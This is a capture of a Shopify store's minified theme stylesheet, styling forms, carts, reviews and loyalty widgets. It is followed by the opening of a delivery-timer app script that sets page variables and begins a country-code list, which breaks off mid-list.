.picky-bundler-container{margin-top:60px!important}.stl__outer-products-container{text-align:center}.stl__products-container{margin-bottom:30px}p:empty{margin:0}.news_letter_subscribe .omnisend-mobile-container strong{font-family:var(--header-font-stack)!important;font-weight:var(--header-font-weight)!important;font-style:var(--header-font-style)!important;font-size:var(--heading-font-size)!important;line-height:var(--heading-line-height)!important;text-transform:var(--header-font-transform)!important;letter-spacing:var(--header-letter-spacing)!important}.news_letter_subscribe .omnisend-mobile-container p{font-size:var(--subheading-font-size)!important;line-height:var(--subheading-line-height)!important;font-family:var(--subheading-font-stack)!important;font-weight:var(--subheading-font-weight)!important;font-style:var(--subheading-font-style)!important;text-transform:var(--subheading-case)!important;letter-spacing:var(--header-letter-spacing)!important;margin-bottom:10px}.news_letter_subscribe .omnisend-mobile-container{margin-bottom:1.5rem}.news_letter_subscribe div[id*=omnisend-form-] input{width:100%!important;border:1px solid var(--color-scheme-dark-text)!important;color:var(--color-scheme-dark-text)!important;padding:13px!important;font-size:16px!important;font-family:inherit!important;line-height:inherit!important;border-radius:0!important}.news_letter_subscribe div[id*=omnisend-form-] button{color:var(--button-background-color)!important;background:var(--button-text-color)!important;width:fit-content!important;white-space:nowrap;min-width:130px;margin-left:.5rem;border:0 none;padding:12px 30px;border-radius:0;background:var(--button-background-color);color:var(--button-text-color);font-family:var(--button-font-family)!important;font-weight:var(--button-font-weight)!important;font-style:var(--button-font-style)!important;font-size:var(--button-font-size)!important;text-transform:var(--buttons-transform);letter-spacing:var(--buttons-letter-spacing);font-size:var(--button-font-size-int) px;margin-bottom:20px;margin-top:20px;font-weight:700!important}#omnisend-form-62b4a6959744cc425d001d24-action-63c50149547ff696033aa2e4,#omnisend-form-62b4a6959744cc425d001d24-field-63c50149547ff696033aa2e2 #omnisend-form-62b4a6959744cc425d001d24-field-container-63c50149547ff696033aa2e2-emailField-input{border-radius:0!important}@media (min-width: 992px){#cevoid-container{max-width:1140px}}.dsgn-pck__collection-slider .dsgn-pck__collection-title:after{content:none!important}.dsgn-pck__collection-slider .dsgn-pck__item .dsgn-pck__product-card{text-align:center;font-family:var(--subheading-font-stack);font-style:var(--subheading-font-style);letter-spacing:var(--header-letter-spacing)}.dsgn-pck__collection-slider .dsgn-pck__item .dsgn-pck__product-card .dsgn-pck__link{margin-bottom:0;margin-top:5px;line-height:1.3;font-size:var(--body-font-size);text-align:center;display:block;font-family:var(--subheading-font-stack);font-weight:var(--subheading-font-weight);font-style:var(--subheading-font-style);text-transform:var(--subheading-case)}.dsgn-pck__collection-slider .dsgn-pck__item .dsgn-pck__product-card .dsgn-pck__buy-button{width:max-content!important;border:0 none!important;padding:12px 30px!important;border-radius:0!important;background:var(--button-background-color);color:var(--button-text-color)!important;font-family:var(--button-font-family)!important;font-weight:700!important;font-style:var(--button-font-style)!important;font-size:var(--button-font-size)!important;text-transform:var(--buttons-transform);letter-spacing:var(--buttons-letter-spacing);font-size:var(--button-font-size-int) px;margin-bottom:20px;margin-top:20px;margin-left:auto!important;margin-right:auto!important}.collection-filtering-section .collection-filters__item{grid-column:2!important;justify-content:end}@media screen and (min-width: 769px){.collection-filters .collection-filters__sort{width:12rem;max-width:100%}.collection-filtering-section+div{padding-top:0!important}}@media screen and (max-width: 769px){.shopify-section.video-with-text-overlay__wrapper .hero-video--media .video{transform:scale(1.4)}}.collection-filtering-section{padding:30px 30px 0}.collection-filtering-section+div{padding-top:15px}.collection-filtering-section .collection-filters__item.sorting .select__select{box-shadow:0 0 0 .1rem var(--filter-border-color);height:2.2rem;padding-bottom:0}.community_tracking_oke_carousel .oke-reviewCarousel{margin-top:0!important;margin-bottom:80px!important}.community_tracking_oke_carousel .oke-reviewCarousel-header{display:none}#__next *{font-family:var(--body-font-stack);font-weight:var(--body-font-weight);font-style:var(--body-font-style);-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%}#__next .CustomButton{border:0 none!important;padding:12px 30px!important;border-radius:0!important;background:var(--button-background-color)!important;transition:all .3s ease-in-out}#__next .CustomButton *{font-weight:700!important;color:var(--button-text-color)!important;font-family:var(--button-font-family)!important;font-style:var(--button-font-style)!important;font-size:var(--button-font-size)!important;text-transform:var(--buttons-transform)!important;letter-spacing:var(--buttons-letter-spacing)!important;font-size:var(--button-font-size-int) px!important;transition:all .3s ease-in-out}#__next .CustomButton:hover{background-color:#d7c4b5!important}#__next .CustomButton:hover *{color:#000!important}#__next .SlotLayout_layout_customer{padding-top:70px!important}#__next [class=ProductMarketing_title]{font-family:var(--subheading-font-stack);font-weight:var(--subheading-font-weight);font-style:var(--subheading-font-style);letter-spacing:var(--header-letter-spacing);text-transform:var(--subheading-case)}#__next h1,#__next h2,#__next h3,#__next h4,#__next h5,#__next h6{display:block!important;font-family:var(--header-font-stack)!important;font-weight:var(--header-font-weight)!important;font-style:var(--header-font-style)!important;text-transform:var(--header-font-transform)!important;letter-spacing:var(--header-letter-spacing)!important}#__next .h1,#__next h1{font-size:2.5rem}#__next .h2,#__next h2{font-size:2rem}#__next .h3,#__next h3{font-size:1.75rem}#__next .h4,#__next h4{font-size:1.5rem}#__next .h5,#__next h5{font-size:1.25rem}#__next .h6,#__next h6{font-size:1rem}@media screen and (max-width: 1000px){#usp-bar-container .slides{width:100%;align-items:center;padding-right:0;text-align:center}#usp-bar-container.text-advert-section .text-advert-section__item:not(.text-advert-section__item-inner--link),#usp-bar-container.text-advert-section .text-advert-section__item.text-advert-section__item--link a{display:grid!important;max-width:320px;margin-left:auto;margin-right:auto}#usp-bar-container.text-advert-section .text-advert-section__item .text-advert-section__icon-wrapper{margin-bottom:15px}}.cart-item--quantity-wrapper{border:none!important;min-width:100px;align-items:center}.cart-item--quantity-wrapper button{display:flex;background:var(--button-background-color)!important;border-radius:50%;line-height:0;height:auto!important;color:var(--button-text-color)!important;font-size:1rem!important;font-weight:700!important;padding:0!important;width:25px!important;height:25px!important;align-items:center!important;justify-content:center!important;transition:all .3s ease-in-out}.cart-item--quantity-wrapper button:hover{background:var(--button-text-color)!important;color:var(--button-background-hover-color)!important}.cart-item--quantity-wrapper input{width:calc(100% - 140px);min-width:50px;font-weight:700;font-size:1.2rem;color:#495057}.quantity-controls{border:none;min-width:180px;align-items:center}.quantity-controls button{display:flex;background:var(--button-background-color);border-radius:50%;line-height:0;height:auto;color:var(--button-text-color);font-size:1.5rem;font-weight:700;padding:0;width:40px;height:40px;align-items:center;justify-content:center;transition:all .3s ease-in-out}.quantity-controls button:hover{background:var(--button-text-color);color:var(--button-background-hover-color)}.quantity-controls input{width:calc(100% - 140px);min-width:50px;font-weight:700;font-size:1.2rem;color:#495057}.urgencer-watchers{width:100%;margin-bottom:35px!important}.product-page--submit-action{position:relative}.product-page--submit-action .effectiveAppsLisWiggle{position:absolute;top:-20px}@media screen and (max-width: 767px){.product-info-wrapper .swatches-wrapper fieldset,.product-info-wrapper .swatches-wrapper fieldset .swatch{display:flex;justify-content:center;text-align:center;flex-wrap:wrap}.product-info-wrapper .swatches-wrapper fieldset .swatch{max-width:300px;margin:0 auto}.product-info-wrapper .swatches-wrapper:first-child fieldset .swatch-element{margin-left:10px;margin-right:10px}.product-info-wrapper .inline-buttons{display:flex;flex-wrap:wrap;justify-content:center;text-align:center}.product-info-wrapper .quantity-controls__outer .quantity-controls{justify-content:center}.product-info-wrapper .product-page--submit-action{padding-top:40px}.product-info-wrapper .product-page--submit-action .effectiveAppsLisWiggle{top:15px;width:100%}}@media screen and (min-width: 767px){.omnisend-form-62b4a6959744cc425d001d24-section-63c50149547ff696033aa2df{max-width:600px;margin:0 auto;display:flex;flex-wrap:nowrap;width:100%}.omnisend-form-62b4a6959744cc425d001d24-sections-container{max-width:100%;justify-content:center;justify-items:center}.omnisend-form-62b4a6959744cc425d001d24-sections-container,.omnisend-form-62b4a6959744cc425d001d24-content{max-width:100%!important}}@media screen and (max-width: 767px){.rebuy-smart-search-results-sidebar__result-title{font-size:14px}.rebuy-smart-search-results-sidebar__result-section-title{font-size:20px}}.cevoid-section-block .cevoid-load-more-button,body #omnisend-dynamic-container button[class$=-teaser-btn],.oke-reviewsTab.oke-reviewsTab--small-bottom-right,.oke-reviewsTab.oke-reviewsTab--large-bottom-left{border-radius:0;transition:all .3s linear;line-height:1.6;color:var(--color-primary);font-family:var(--body-font-stack);font-weight:700;font-style:var(--body-font-style);-webkit-font-smoothing:antialiased;letter-spacing:var(--buttons-letter-spacing);background-color:var(--button-background-color)!important;color:var(--button-text-color)!important;text-transform:uppercase}.cevoid-section-block .cevoid-load-more-button:focus,body #omnisend-dynamic-container button[class$=-teaser-btn]:focus,.oke-reviewsTab.oke-reviewsTab--small-bottom-right:focus,.oke-reviewsTab.oke-reviewsTab--large-bottom-left:focus{background-color:var(--button-background-color)!important;color:var(--button-text-color)!important}.oke-reviewsTab.oke-reviewsTab--large-bottom-left:focus .oke-reviewsTab-icon:before,.oke-reviewsTab.oke-reviewsTab--small-bottom-right:focus .oke-reviewsTab-icon:before,.oke-reviewsTab.oke-reviewsTab--large-bottom-left:focus .oke-reviewsTab-label,.oke-reviewsTab.oke-reviewsTab--small-bottom-right:focus .oke-reviewsTab-label{color:var(--button-text-color)!important}.cevoid-section-block .cevoid-load-more-button,body #omnisend-dynamic-container [class$=-teaser-btn-wrapper],.oke-reviewsTab.oke-reviewsTab--small-bottom-right,.oke-reviewsTab.oke-reviewsTab--large-bottom-left{border:none!important}.cevoid-section-block .cevoid-load-more-button:hover,body #omnisend-dynamic-container button[class$=-teaser-btn]:hover,.oke-reviewsTab.oke-reviewsTab--small-bottom-right:hover,.oke-reviewsTab.oke-reviewsTab--large-bottom-left:hover{background-color:var(--button-text-color)!important;color:var(--button-background-color)!important}.oke-reviewsTab.oke-reviewsTab--large-bottom-left:hover .oke-reviewsTab-icon:before,.oke-reviewsTab.oke-reviewsTab--small-bottom-right:hover .oke-reviewsTab-icon:before,.oke-reviewsTab.oke-reviewsTab--large-bottom-left:hover .oke-reviewsTab-label,.oke-reviewsTab.oke-reviewsTab--small-bottom-right:hover .oke-reviewsTab-label{color:var(--button-background-color)!important}[class*=rebuy-quick-view__product-grid-column]{grid-gap:30px}.template-search .rebuy-smart-search-results-page__container{width:100%;max-width:100%}.rebuy-cart__flyout{margin:0;border-radius:0}.rebuy-cart__flyout-body{overflow-y:auto;display:block}.rebuy-cart__flyout-item-quantity-widget,[data-rebuy-component=cart-items] .rebuy-cart__flyout-item-quantity-widget,.rebuy-cart__flyout-item-quantity-widget-label,[data-rebuy-component=cart-items] .rebuy-cart__flyout-item-quantity-widget-label{border-color:#e3e3e3;border:none!important}.rebuy-cart__flyout-item-quantity-widget-button{border-radius:50%!important;height:30px!important;width:30px!important}.additional-checkout-buttons{display:none!important}.rebuy-cart__flyout-subtotal{margin:10px 0}.rebuy-cart__flyout-subtotal-label{font-family:var(--subheading-font-stack);font-weight:var(--subheading-font-weight);font-style:var(--subheading-font-style);text-transform:var(--subheading-case);letter-spacing:var(--header-letter-spacing)}.rebuy-cart__flyout-subtotal-amount{display:flex;flex-direction:column-reverse;color:var(--color-primary);font-size:30px;font-family:var(--header-font-stack);font-weight:var(--header-font-weight);font-style:var(--header-font-style);text-transform:var(--header-font-transform);letter-spacing:var(--header-letter-spacing);-webkit-font-smoothing:antialiased}.rebuy-cart__flyout-subtotal-compare-amount{color:var(--color-primary)}.rebuy-cart__flyout-subtotal-final-amount{color:var(--button-text-color)}.rebuy-cart__flyout button:not(.rebuy-cart__progress-free-product-remove):not(.rebuy-cart__flyout-item-remove),.rebuy-cart__flyout-empty-cart a,.rebuy-quick-view__product-cta,.rebuy-smart-search-results-page__cta{font-weight:700!important;text-transform:uppercase;border-radius:0;background:var(--button-background-color);color:var(--button-text-color);font-family:var(--button-font-family)!important;font-style:var(--button-font-style)!important;font-size:var(--button-font-size)!important;text-transform:var(--buttons-transform);letter-spacing:var(--buttons-letter-spacing);font-size:var(--button-font-size-int) px;border:none;transition:all .3s linear}.rebuy-cart__flyout button:hover:not(.rebuy-cart__progress-free-product-remove):not(.rebuy-cart__flyout-item-remove),.rebuy-cart__flyout-empty-cart a:hover,.rebuy-quick-view__product-cta:hover,.rebuy-smart-search-results-page__cta:hover{background:var(--button-text-color);color:var(--button-background-color);border:none}.rebuy-cart__progress-step-icon{background-color:var(--button-background-color)}.rebuy-cart__progress-step-icon svg path{fill:var(--button-text-color)!important}.rebuy-widget .rebuy-product-review .rebuy-star-rating .rebuy-star-rating-foreground,.rebuy-star-rating-foreground{filter:brightness(0)}html body .rebuy-widget-content .rebuy-product-actions .rebuy-button{font-size:11px!important}.rebuy-product-info .rebuy-product-title{color:var(--color-primary)!important}.rebuy-quick-view__overlay-body .rebuy-product-info .price,.rebuy-smart-search-results-page__product .rebuy-product-info .rebuy-product-price>div{display:flex;align-content:center;justify-content:center;flex-direction:column-reverse;margin:10px 0;text-align:center}.rebuy-quick-view__overlay-body .rebuy-product-info .price *,.rebuy-smart-search-results-page__product .rebuy-product-info .rebuy-product-price>div *{color:#000!important}.rebuy-quick-view__overlay-body .rebuy-product-title,.rebuy-smart-search-results-page__product .rebuy-product-title{font-family:var(--subheading-font-stack);font-weight:var(--subheading-font-weight);font-style:var(--subheading-font-style);letter-spacing:var(--header-letter-spacing);text-transform:var(--subheading-case);margin-bottom:0;margin-top:5px;line-height:1.3;font-size:var(--body-font-size);text-align:center;display:block;color:#000}.rebuy-cart__flyout-installments{display:none}@media screen and (min-width: 992px){.template-search #main{min-height:100vh}.rebuy-smart-search-results-page__container{gap:80px 30px}.oke-reviewsTab.oke-reviewsTab--large-bottom-left .oke-reviewsTab-icon:before,.oke-reviewsTab.oke-reviewsTab--small-bottom-right .oke-reviewsTab-icon:before,.oke-reviewsTab.oke-reviewsTab--large-bottom-left .oke-reviewsTab-label,.oke-reviewsTab.oke-reviewsTab--small-bottom-right .oke-reviewsTab-label{font-size:14px}}@media screen and (max-width: 992px){.rebuy-cart__flyout-subtotal-amount{font-size:21px}}.tl-popup-container{background-image:url(//www.bybenson.com/cdn/shop/files/background_module_1b96d725-9c07-4533-8f39-fe1bfb69005f.jpg?v=1649247706)!important}.tl-popup-container .tl-switcher{background-color:#fff}#site-header .wisp svg{height:30px}body #omnisend-dynamic-container button[class$=-teaser-btn]{padding:12px 16px!important;border-radius:12px}#list .List_wispIcon,#list .Text.List_wispText{display:none!important}.button,.btn,.rebuy-button.rebuy-cart__checkout-button,.dsgn-pck__buy-button{background-color:#000!important;color:#fff;box-shadow:none;position:relative;z-index:1;overflow:hidden}.button:before,.button:after,.button::hover,.btn:before,.btn:after,.btn::hover,.rebuy-button.rebuy-cart__checkout-button:before,.rebuy-button.rebuy-cart__checkout-button:after,.rebuy-button.rebuy-cart__checkout-button::hover,.dsgn-pck__buy-button:before,.dsgn-pck__buy-button:after,.dsgn-pck__buy-button::hover{box-shadow:none!important}.button:hover,.btn:hover,.rebuy-button.rebuy-cart__checkout-button:hover,.dsgn-pck__buy-button:hover{transform:none!important;transition:none!important}@keyframes shine{to{left:100%}}@keyframes shimmer{0%{left:-100%}to{left:100%}}.button:after,.btn:after,.rebuy-button.rebuy-cart__checkout-button:after,.dsgn-pck__buy-button:after{content:"";z-index:-1!important;position:absolute;top:0!important;left:-100%;width:100%!important;height:100%!important;transform:skew(-15deg)!important;background-image:linear-gradient(90deg,transparent,rgba(212,189,177,.45),transparent)!important}.button:not(:disabled):after,.btn:not(:disabled):after,.rebuy-button.rebuy-cart__checkout-button:not(:disabled):after,.dsgn-pck__buy-button:not(:disabled):after{-moz-animation:shimmer 2s ease infinite;-webkit-animation:shimmer 2s ease infinite;-o-animation:shimmer 2s ease infinite;animation:shimmer 2s ease infinite;animation-delay:5s}.product-page--submit-action .btn,.text-center .btn{color:#d7c4b5!important}.okeLoyalty #oke-loyalty-profile .c-embeddedHeaderBar{display:none}#oke-loyalty-vip-tiers:before{content:"";position:absolute;left:50%;top:50%;z-index:0;width:110vw;height:100%;transform:translate(-50%,-50%);background:url(//www.bybenson.com/cdn/shop/files/By-Benson_nyhetsbrev_bakgrund.jpg?v=1649244281);background-position:center}#oke-loyalty-vip-tiers>div{position:relative;z-index:5}.okeLoyalty #oke-loyalty-vip-tiers .c-card--shaded,.okeLoyalty #oke-loyalty-vip-tiers .c-vipTiersTable-table-cell--shaded{background:none;background-position:center}#oke-loyalty-vip-tiers{position:relative;padding:50px 0 70px}#oke-loyalty-vip-tiers *{color:#000;border-color:#000!important;font-weight:700}.okeLoyalty .c-embeddedHeaderBar-title{font-family:var(--subheading-font-stack);font-weight:var(--subheading-font-weight);font-style:var(--subheading-font-style);text-transform:var(--subheading-case);letter-spacing:var(--header-letter-spacing)}.okeLoyalty #oke-loyalty-redeem .c-actionCard,.okeLoyalty #oke-loyalty-earn .c-actionCard{background:url(//www.bybenson.com/cdn/shop/files/By-Benson_nyhetsbrev_bakgrund.jpg?v=1649244281);background-position:center}.okeLoyalty #oke-loyalty-redeem .c-actionCard [class^=u-textStyle],.okeLoyalty #oke-loyalty-earn .c-actionCard [class^=u-textStyle],.okeLoyalty .c-tabs-list-item-link{font-family:var(--subheading-font-stack);font-style:var(--subheading-font-style);letter-spacing:var(--header-letter-spacing)}.okeLoyalty #oke-loyalty-redeem .c-actionCard>.u-textStyle--body,.okeLoyalty #oke-loyalty-redeem .c-actionCard [class^=u-textStyle--subtitle],.okeLoyalty #oke-loyalty-earn .c-actionCard [class^=u-textStyle--subtitle]{font-weight:700!important}.okeLoyalty #oke-loyalty-redeem .c-actionCard .c-button,.okeLoyalty #oke-loyalty-earn .c-actionCard .c-button{color:var(--button-text-color);font-family:var(--button-font-family)!important;font-weight:700!important;font-style:var(--button-font-style)!important;text-transform:var(--buttons-transform);letter-spacing:var(--buttons-letter-spacing)}.okeLoyalty #oke-loyalty-redeem .c-actionCard .c-button--outline,.okeLoyalty #oke-loyalty-earn .c-actionCard .c-button--outline,.okeLoyalty #oke-loyalty-redeem .c-actionCard .c-button:hover,.okeLoyalty #oke-loyalty-earn .c-actionCard .c-button:hover{color:#000!important}#oke-loyalty-profile .c-card--shaded.c-embeddedProfile-profile-item{background:url(//www.bybenson.com/cdn/shop/files/By-Benson_nyhetsbrev_bakgrund.jpg?v=1649244281);background-position:center}#oke-loyalty-vip-tiers .c-vipTiersCarousel .swiper-slide .c-vipTiersCarousel-header,#oke-loyalty-vip-tiers .c-vipTiersCarousel .swiper-slide .c-vipTiersCarousel-perks{background:url(//www.bybenson.com/cdn/shop/files/By-Benson_nyhetsbrev_bakgrund.jpg?v=1649244281);background-position:center}#oke-loyalty-profile .c-embeddedProfile-vipCard.c-embeddedProfile-profile-item{background-color:#000}#oke-loyalty-profile .c-embeddedProfile-vipCard.c-embeddedProfile-profile-item *{color:#fff}#oke-loyalty-vip-tiers .c-vipTiersCarousel .swiper-slide .c-vipTiersCarousel-header,#oke-loyalty-vip-tiers .c-vipTiersCarousel .swiper-slide .c-vipTiersCarousel-perks{background-color:#000}.okeLoyalty #oke-loyalty-profile .c-embeddedProfile-vipCard.c-embeddedProfile-profile-item .c-iconCircle{background-color:var(--button-text-color)}.okeLoyalty #oke-loyalty-profile .c-embeddedProfile-vipCard.c-embeddedProfile-profile-item .c-icon svg *{fill:#000}.okeLoyalty #oke-loyalty-vip-tiers .c-icon svg *{fill:var(--button-text-color)}.okeLoyalty #oke-loyalty-vip-tiers .c-icon svg.fa-chevron-right *{fill:#000}.okeLoyalty .c-button--outline,.okeLoyalty .c-vipTierProgress-tier-track{background:var(--button-text-color)!important}.okeLoyalty *{border-color:var(--button-text-color)!important}.okeLoyalty .c-progress{border-color:#000!important}#oke-loyalty-profile .c-card--shaded.c-embeddedProfile-profile-item *{font-weight:700;border-color:#000!important}.rebuy-cart__flyout-discount-form .rebuy-input,.rebuy-cart__flyout-discount-form .rebuy-button{height:30px;line-height:0}.rebuy-cart__flyout-discount-form .rebuy-input-label{top:-4px}.rebuy-cart__flyout-recommendations .rebuy-widget .rebuy-product-grid.large-style-line .rebuy-product-block .rebuy-product-info,.rebuy-cart__flyout-recommendations .rebuy-widget .rebuy-product-grid.medium-style-line .rebuy-product-block .rebuy-product-info,.rebuy-cart__flyout-recommendations .rebuy-widget .rebuy-product-grid.small-style-line .rebuy-product-block .rebuy-product-info{width:calc(100% - 220px)}.rebuy-cart__flyout-recommendations .rebuy-widget .rebuy-product-grid.large-style-line .rebuy-product-block .rebuy-product-actions,.rebuy-cart__flyout-recommendations .rebuy-widget .rebuy-product-grid.medium-style-line .rebuy-product-block .rebuy-product-actions,.rebuy-cart__flyout-recommendations .rebuy-widget .rebuy-product-grid.small-style-line .rebuy-product-block .rebuy-product-actions{min-width:120px}div[data-oke-loyalty-widget]{position:relative;z-index:100}[class*=shopify-pc__banner__btn]:not(.shopify-pc__banner__btn-manage-prefs),[class*=shopify-pc__prefs__header]>button{font-weight:700;text-transform:uppercase;font-family:var(--button-font-family)!important;font-style:var(--button-font-style)!important;font-size:var(--button-font-size)!important;text-transform:var(--buttons-transform);letter-spacing:var(--buttons-letter-spacing);font-size:var(--button-font-size-int) px}body #omnisend-form-62b4a6959744cc425d001d24-field-container-674869f51a1d1b3324aff35b-firstName-input.omnisend-form-62b4a6959744cc425d001d24-field-container-674869f51a1d1b3324aff35b-input{border-radius:0!important}@media screen and (min-width: 992px){.omnisend-form-62b4a6959744cc425d001d24-column-6749b913e9d59365fdeec5fa,.omnisend-form-62b4a6959744cc425d001d24-column-6749b913e9d59365fdeec5fb{flex-basis:40%!important}.omnisend-form-62b4a6959744cc425d001d24-column-6749b913e9d59365fdeec5fc{flex-basis:20%!important}}@media screen and (max-width: 992px){.omnisend-form-62b4a6959744cc425d001d24-column-6749b913e9d59365fdeec5fa,.omnisend-form-62b4a6959744cc425d001d24-column-6749b913e9d59365fdeec5fb,.omnisend-form-62b4a6959744cc425d001d24-column-6749b913e9d59365fdeec5fc{flex-basis:100%!important}}.rebuy-cart__flyout-recommendations .rebuy-product-price{font-weight:600!important;font-size:14px!important}.rebuy-cart__flyout-recommendations .rebuy-product-price .rebuy-money.sale{color:#d7c4b5!important}@media (max-width: 480px){#DP--template--16054901309679__design_pack_icon_marquee_ff4999 .page-width{margin-bottom:20px!important}}.rte .return{text-align:center}.rte .return iframe{height:800px!important;max-width:100%!important;width:950px!important;margin-top:50px!important;margin-bottom:50px!important}#return-portal #main{background-color:#fff!important}#return-portal #launcher,#return-portal .c-launchBubble,#return-portal .omnisend-form-65bba02e900c1e4fd2782fae-rectangle-teaser{display:none!important}.dsgn-pck__load-more{border:0 none!important;padding:12px 30px!important;border-radius:0!important;background:var(--button-background-color)!important;color:var(--button-text-color)!important;font-family:var(--button-font-family)!important;font-weight:var(--button-font-weight)!important;font-style:var(--button-font-style)!important;font-size:var(--button-font-size)!important;text-transform:var(--buttons-transform)!important;letter-spacing:var(--buttons-letter-spacing)!important;font-size:var(--button-font-size-int) px!important;margin-bottom:20px!important;margin-top:20px!important}@media (max-width: 678px){.dsgn-pck__dot-area .dsgn-pck__pin-label span{font-size:15px!important;max-width:100px!important}}#price-field .money{display:block}.product-page--pricing{position:relative}.single-blog>div{aspect-ratio:1 / 1}.single-blog img{object-fit:cover}#shopify-section-announcement-bar.sticky{position:fixed;top:0;width:100%;z-index:99999}.sticky-header-wrapper.sticky{top:35px}.splide__track splide__track--loop.splide__track--ltr.splide__track--draggable,[data-rebuy-component=announcement-bar]{background-color:#d7c4b5!important}.rebuy-input,.rebuy-widget .rebuy-input,input.rebuy-input,.rebuy-widget input.rebuy-input{border-color:#d7c4b5!important;color:#d7c4b5!important}.rebuy-cart__flyout button:not(.rebuy-cart__progress-free-product-remove):not(.rebuy-cart__flyout-item-remove){color:#d7c4b5!important}.rebuy-cart__flyout button:hover:not(.rebuy-cart__progress-free-product-remove):not(.rebuy-cart__flyout-item-remove){color:#000!important}button[data-rebuy-component=cart-share],.rebuy-button--cart-share,body button.rebuy-button--cart-share:focus{width:24px!important;height:24px!important;padding:0!important;background:#000!important}button[data-rebuy-component=cart-share] svg{width:10px!important}button[data-rebuy-component=cart-share] svg path{fill:#d7c4b5!important}.rebuy-smart-cart-bubble-alert .rebuy-smart-cart-bubble.success{background-color:#d7c4b5!important;color:#000!important}.site-header__logo{text-align:center}.product-single__media__image img{max-width:100%}[data-rebuy-component=discount-input] .rebuy-cart__discount-form .rebuy-cart__discount-toggle.active{background:#000!important}[data-rebuy-component=discount-input] .rebuy-cart__discount-form .rebuy-cart__discount-toggle.active:hover{background:#d7c4b5!important}
/*# sourceMappingURL=/cdn/shop/t/41/assets/custom.css.map?v=65588757924476055941768813320 */


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019c13fc-16b1-7d7c-afb3-1acc21c03d1a/deliverytimer-26/assets/global_deliverytimer.js
body_size: 24549
content:
// console.log('test app embed JS DLT with Variant Rules update')
var isDeliveryTimerjs__running = 'DeliveryTimer';
var template = __st.p;
var str = __st.pageurl;
var rest = str.substring(0, str.lastIndexOf("/") + 1);
var template_cart = str.substring(str.lastIndexOf("/") + 1, str.length);
var shop_name = Shopify.shop;
var valid = true;
var current_product = {available: true};
var current_country_code='', current_country_name='', c_code='';
var dataCountry = {};
var dlt_variant_id;
let is_show_country = false;
let countries_list_data =
  '{"AF":"Afghanistan","AX":"Åland Islands","AL":"Albania","DZ":"Algeria","AD":"Andorra","AO":"Angola","AI":"Anguilla","AG":"Antigua & Barbuda","AR":"Argentina","AM":"Armenia","AW":"Aruba","AU":"Australia","AT":"Austria","AZ":"Azerbaijan","BS":"Bahamas","BH":"Bahrain","BD":"Bangladesh","BB":"Barbados","BY":"Belarus","BE":"Belgium","BZ":"Belize","BJ":"Benin","BM":"Bermuda","BT":"Bhutan","BO":"Bolivia","BA":"Bosnia & Herzegovina","BW":"Botswana","BV":"Bouvet Island","BR":"Brazil","IO":"British Indian Ocean Territory","VG":"British Virgin Islands","BN":"Brunei","BG":"Bulgaria","BF":"Burkina Faso","BI":"Burundi","KH":"Cambodia","CM":"Cameroon","CA":"Canada","CV":"Cape Verde","BQ":"Caribbean Netherlands","KY":"Cayman Islands","CF":"Central African Republic","TD":"Chad","CL":"Chile","CN":"China","CX":"Christmas Island","CC":"Cocos (Keeling) Islands","CO":"Colombia","KM":"Comoros","CG":"Congo - Brazzaville","CD":"Congo - Kinshasa","CK":"Cook Islands","CR":"Costa Rica","HR":"Croatia","CU":"Cuba","CW":"Curaçao","CY":"Cyprus","CZ":"Czechia","CI":"Côte d’Ivoire","DK":"Denmark","DJ":"Djibouti","DM":"Dominica","DO":"Dominican Republic","EC":"Ecuador","EG":"Egypt","SV":"El Salvador","GQ":"Equatorial Guinea","ER":"Eritrea","EE":"Estonia","SZ":"Eswatini","ET":"Ethiopia","FK":"Falkland Islands","FO":"Faroe Islands","FJ":"Fiji","FI":"Finland","FR":"France","GF":"French Guiana","PF":"French Polynesia","TF":"French Southern Territories","GA":"Gabon","GM":"Gambia","GE":"Georgia","DE":"Germany","GH":"Ghana","GI":"Gibraltar","GR":"Greece","GL":"Greenland","GD":"Grenada","GP":"Guadeloupe","GT":"Guatemala","GG":"Guernsey","GN":"Guinea","GW":"Guinea-Bissau","GY":"Guyana","HT":"Haiti","HM":"Heard & McDonald Islands","HN":"Honduras","HK":"Hong Kong SAR","HU":"Hungary","IS":"Iceland","IN":"India","ID":"Indonesia","IR":"Iran","IQ":"Iraq","IE":"Ireland","IM":"Isle of Man","IL":"Israel","IT":"Italy","JM":"Jamaica","JP":"Japan","JE":"Jersey","JO":"Jordan","KZ":"Kazakhstan","KE":"Kenya","KI":"Kiribati","XK":"Kosovo","KW":"Kuwait","KG":"Kyrgyzstan","LA":"Laos","LV":"Latvia","LB":"Lebanon","LS":"Lesotho","LR":"Liberia","LY":"Libya","LI":"Liechtenstein","LT":"Lithuania","LU":"Luxembourg","MO":"Macao SAR","MG":"Madagascar","MW":"Malawi","MY":"Malaysia","MV":"Maldives","ML":"Mali","MT":"Malta","MQ":"Martinique","MR":"Mauritania","MU":"Mauritius","YT":"Mayotte","MX":"Mexico","MD":"Moldova","MC":"Monaco","MN":"Mongolia","ME":"Montenegro","MS":"Montserrat","MA":"Morocco","MZ":"Mozambique","MM":"Myanmar (Burma)","NA":"Namibia","NR":"Nauru","NP":"Nepal","NL":"Netherlands","AN":"Netherlands Antilles","NC":"New Caledonia","NZ":"New Zealand","NI":"Nicaragua","NE":"Niger","NG":"Nigeria","NU":"Niue","NF":"Norfolk Island","KP":"North Korea","MK":"North Macedonia","NO":"Norway","OM":"Oman","PK":"Pakistan","PS":"Palestinian Territories","PA":"Panama","PG":"Papua New Guinea","PY":"Paraguay","PE":"Peru","PH":"Philippines","PN":"Pitcairn Islands","PL":"Poland","PT":"Portugal","QA":"Qatar","RE":"Réunion","RO":"Romania","RU":"Russia","RW":"Rwanda","WS":"Samoa","SM":"San Marino","ST":"São Tomé & Príncipe","SA":"Saudi Arabia","SN":"Senegal","RS":"Serbia","SC":"Seychelles","SL":"Sierra Leone","SG":"Singapore","SX":"Sint Maarten","SK":"Slovakia","SI":"Slovenia","SB":"Solomon Islands","SO":"Somalia","ZA":"South Africa","GS":"South Georgia & South Sandwich Islands","KR":"South Korea","SS":"South Sudan","ES":"Spain","LK":"Sri Lanka","BL":"St. Barthélemy","SH":"St. Helena","KN":"St. Kitts & Nevis","LC":"St. Lucia","MF":"St. Martin","PM":"St. Pierre & Miquelon","VC":"St. Vincent & Grenadines","SD":"Sudan","SR":"Suriname","SJ":"Svalbard & Jan Mayen","SE":"Sweden","CH":"Switzerland","SY":"Syria","TW":"Taiwan","TJ":"Tajikistan","TZ":"Tanzania","TH":"Thailand","TL":"Timor-Leste","TG":"Togo","TK":"Tokelau","TO":"Tonga","TT":"Trinidad & 